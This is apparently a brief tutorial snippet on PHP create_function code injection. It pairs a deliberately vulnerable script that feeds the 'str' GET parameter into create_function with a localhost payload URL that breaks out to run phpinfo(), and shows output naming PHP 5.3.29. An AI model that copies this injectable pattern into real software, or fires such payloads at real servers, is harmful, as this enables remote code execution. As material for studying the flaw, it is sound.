 127.0.0.1:8081/www.phpsec.com/code/create_function.php?str=2;}phpinfo();//
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
/*$newfunc=create_function('$a,$b','return  $a+$b;');
var_dump($newfunc(1,2));*/
/*function  x($a,$b){
        return  $a+$b;
}*/
$str=$_GET['str'];
create_function('$str','echo'.$str.';');
//相当于
//function  x($str){
//        echo  $str;      //  1;}phpinfo();/*
//}
PHP Version 5.3.29